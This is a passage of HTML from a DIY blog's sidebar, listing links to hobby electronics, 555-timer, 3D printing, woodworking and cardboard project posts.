<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/07/tutorial-reed-switch.html">Reed Switch Tutorial</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/03/diy-contactless-voltage-detector.html">Contactless Voltage Detector</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html">DIY Lan Cable Tester</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html">Automatic Garage Light</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html">Solar Battery Charger</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>555 Timer IC</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/06/3dBreathing555.html">3D Printed Breathing IC555 LED Trophy </a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/01/blog-post.html">100 LED Chaser Circuit Using IC555 and CD4017</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/11/555-Adjustable-Delay-Timer.html">555 Adjustable Delay On Off Timer Circuit</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/05/TransformersPCBBADGE.html">Transformers PCB BADGE</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/Police-Car-Led%20Effect-Using-555-Timer-IC.html">Police Car Led Effect Using 555 Timer IC</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/07/555-Dual.html">Adjustable Single/Dual LED Flasher</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/07/555-pulse-generator-module-how-it-works.html">555 Pulse Generator</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/01/led-chaser-circuits-using-ic4017-and.html">LED Chaser</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/12/diy-boba-fett-helmet-with-led-chaser.html">Boba Fett Helmet</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/09/two-tone-doorbell-using-ic-555.html">555 Two Tone Doorbell</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/03/diy-contactless-voltage-detector.html">Contactless Voltage Detector</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html">DIY Lan Cable Tester</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>ULN2003 Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/05/All-About-IC-UNL2003.html">All About IC ULN2003 </a></li>

<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/06/LiquidLevelIndicatorUsingULN2003.html">Liquid Level Indicator Using ULN2003</a></li>

<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/03/Arduino-Based-Indoor-Dial-Thermometer.html">Arduino Based Indoor Dial Thermometer </a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>3D Printing</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/11/3D-Printed-Diyas.html">3D Printed Diwali Diyas</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/06/3dBreathing555.html">3D Printed Breathing IC555 LED Trophy</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/10/blog-post.html">4x4x4 PCB LED CUBE</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/07/InternetNotifier.html">NodeMCU BasedIndoor Dial Thermometer</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/03/Arduino-Based-Indoor-Dial-Thermometer.html">Indoor Dial Thermometer</a></li><li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/02/Rechargeable-Gothic-Lantern.html">Rechargeable Gothic Lantern </a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/10/Halloween2023.html">3D Printed Arduino Halloween Décor</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Wood Working Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/01/HolyFamilyofJesus.html">The Holy Family of Jesus Mary and Joseph</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/10/Frankenstein-Candy-Box.html">Halloween Frankenstein Candy Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2022/01/diy-wooden-photo-frame.html">DIY Wooden Photo Frame</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/12/christmas-is-just-around-corner-and-i.html">Pallet Christmas Décor</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/10/halloween-pallet-jacko-lantern.html">Halloween Jacko Lantern</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/08/diy-desk-planter.html">DIY Desk Planter</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/05/diy-backyard-planter-box-i-hope.html">DIY Backyard Planter Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/12/diy-planter-box.html">DIY - Planter Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/11/diy-dice-sitting-stool.html">DIY Dice Sitting Stool</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/02/diy-wooden-clock.html">DIY Wooden Clock</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/01/diy-wooden-lantern.html">DIY Wooden Lantern</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/11/diy-tulsi-manch.html">DIY Tulsi Manch</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/10/diy-kids-table-and-chair.html">DIY Kids Table and Chair</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/08/diy-planter-box-using-reclaimed-wood.html">Planter Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html">Modern House Number Plaque</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html">Remote Holder</a></li>

</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Cardboard Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/08/diy-cardboard-tank-v2.html">DIY Cardboard Tank V2</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/06/diy-cardboard-tank.html">DIY Cardboard Tank V1</a></li>
